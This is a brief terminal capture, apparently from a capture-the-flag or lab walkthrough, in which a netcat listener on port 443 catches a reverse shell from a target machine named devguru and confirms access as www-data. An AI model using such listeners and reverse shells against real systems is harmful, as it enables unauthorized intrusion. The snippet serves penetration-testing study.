 ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.216.133] from (UNKNOWN) [192.168.216.149] 47340
bash: cannot set terminal process group (1081): Inappropriate ioctl for device
bash: no job control in this shell
www-data@devguru:/var/www/html$ whoami
whoami
www-data
www-data@devguru:/var/www/html$